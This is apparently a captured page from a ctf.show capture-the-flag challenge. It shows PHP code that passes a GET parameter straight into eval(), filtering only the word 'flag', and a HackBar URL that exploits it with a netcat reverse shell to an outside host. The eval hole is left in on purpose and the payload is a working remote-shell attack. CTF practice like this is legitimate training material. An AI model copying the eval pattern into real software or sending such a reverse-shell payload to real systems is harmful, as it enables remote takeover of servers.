 <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2020-09-04 00:12:34
# @Last Modified by: h1xa
# @Last Modified time: 2020-09-04 00:26:48
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
if(isset($_GET['c'])){
$c = $_GET['c'];
if(!preg_match("/flag/i", $c)){
eval($c);
}
}else{
highlight_file(__FILE__);
}
查看器 控制台 网络 调试器 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://080685e9-b441-4e0b-ac31-5ec59c95ac9a.challenge.ctf.show/?c=system("nc 76135132qk.imdo.co 50132 -e /bin/sh");